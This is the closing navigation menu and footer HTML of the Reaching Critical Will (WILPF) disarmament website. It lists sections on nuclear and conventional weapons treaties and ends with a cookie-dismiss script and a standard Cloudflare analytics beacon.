<li class="item-119 deeper parent"><a href="/about-us/who-we-are" >About us</a><ul><li class="item-118"><a href="/about-us/who-we-are" >Who we are</a></li><li class="item-120"><a href="/about-us/what-we-do" >What we do</a></li><li class="item-122"><a href="/about-us/staff" >Staff</a></li><li class="item-123"><a href="/about-us/contact" >Contact</a></li><li class="item-872"><a href="/about-us/legal" >Legal</a></li></ul></li><li class="item-125 active deeper parent"><a href="/disarmament-fora" >Disarmament Fora</a><ul><li class="item-153"><a href="/disarmament-fora/overview" >Overview</a></li><li class="item-127 parent"><a href="/disarmament-fora/unga" >First Committee of the UN General Assembly</a></li><li class="item-124 active parent"><a href="/disarmament-fora/npt" >Nuclear Non-Proliferation Treaty</a></li><li class="item-718 parent"><a href="/disarmament-fora/nuclear-weapon-ban" >Treaty on the Prohibition of Nuclear Weapons</a></li><li class="item-578 parent"><a href="/disarmament-fora/hinw" >Humanitarian impact of nuclear weapons</a></li><li class="item-546 parent"><a href="/disarmament-fora/oewg" >Open-ended working group on nuclear disarmament</a></li><li class="item-129 parent"><a href="/disarmament-fora/att" >Arms Trade Treaty</a></li><li class="item-172 parent"><a href="/disarmament-fora/salw" >UN Programme of Action on small arms and light weapons</a></li><li class="item-397 parent"><a href="/disarmament-fora/ccw" >Convention on Certain Conventional Weapons</a></li><li class="item-864 parent"><a href="/disarmament-fora/ewipa" >The use of explosive weapons in populated areas</a></li><li class="item-854 parent"><a href="/disarmament-fora/ict" >Information and communications technology (ICT)</a></li><li class="item-130 parent"><a href="/disarmament-fora/others" >Others</a></li></ul></li><li class="item-135 deeper parent"><a href="/resources/publications-and-research" >Resources</a><ul><li class="item-138 parent"><a href="/resources/publications-and-research" >Publications and research</a></li><li class="item-139"><a href="/resources/statements" >Statements by RCW</a></li><li class="item-140 parent"><a href="/resources/fact-sheets" >Fact sheets</a></li><li class="item-143"><a href="/resources/calendar" >Calendar</a></li></ul></li><li class="item-136 deeper parent"><a href="/documents/statements" >Documents</a><ul><li class="item-144"><a href="/documents/statements" >Statements</a></li><li class="item-145"><a href="/documents/resolutions" >Resolutions</a></li></ul></li><li class="item-137 deeper parent"><a href="/news/latest-news" >News</a><ul><li class="item-148"><a href="/news/latest-news" >Latest news from RCW</a></li><li class="item-149"><a href="/news/subscribe" >Subscribe</a></li><li class="item-150"><a href="/news/newsletters-archive" >Newsletters archive</a></li></ul></li><li class="item-132"><a href="/donate" class="donate-btn">Donate</a></li></ul>

			
			<div id="logofooter">
				<a href="https://www.wilpf.org/" target="_blank">
				<img src="/templates/reachingcriticalwill/_i/layout/logo_wipfl.png" alt="logo_wipfl-footer" />
				</a>
			</div>
			<div class="clear"></div>
			©2026  - Reaching Critical Will - Women's International League for Peace and Freedom - Website Maintained by <a class="sumocredits" href="http://www.tetrain.com" target="_blank" >Tetra Information Services Pvt. Ltd</a>
		</div><!-- #footer -->
	</div><!-- #outer-wrapper -->

	<script type="text/javascript">
		$('.cookie-box-dismiss').click(function(){
				                                $('.cookie-box').removeClass("active");

                               

                })
	</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8daa3e4a2ec40a28890b3fd0ab21460","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
